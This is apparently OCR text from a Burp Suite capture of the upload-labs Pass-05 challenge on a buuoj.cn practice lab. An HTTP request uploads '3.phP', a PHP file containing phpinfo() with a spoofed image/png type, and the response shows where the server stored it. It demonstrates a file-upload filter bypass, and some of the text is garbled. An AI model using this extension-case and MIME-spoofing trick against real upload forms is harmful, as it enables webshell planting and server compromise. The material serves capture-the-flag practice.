 Request
Pretty Raw Hex
\n
POST /Pass-05/index.php?action=show_code HTTP/1.1
Host:
65f72dbb-0bd7-46a7-ac1b-e65b3f2519c4.node5.buuoj.cn:81
Content-Length: 304
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://65f72dbb-0bd7-46a7-ac1b-e65b3f2519c4.node5.buuoj.
cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuas1zx7Bu3YJVmGL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Referer:
http://65f72dbb-0bd7-46a7-ac1b-e65b3f2519c4.node5.buuoj.
cn:81/Pass-05/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryuas1zx7Bu3YJVmGL
Content-Disposition: form-data; name="upload_file";
filename="3.phP"
Content-Type: image/png
<?php phpinfo();?>`
------WebKitFormBoundaryuas1zx7Bu3YJVmGL
Content-Disposition: form-data; name="submit"
ä¸ ä¼
------WebKitFormBoundaryuas1zx7Bu3YJVmGL--
Response
Pretty Raw Hex Render
\n
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>
任务
</h3>
56 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method=
"post" onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file"
name="upload_file"/>
63 <input class="button" type="submit"
name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/202402200624388807.phP"
width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>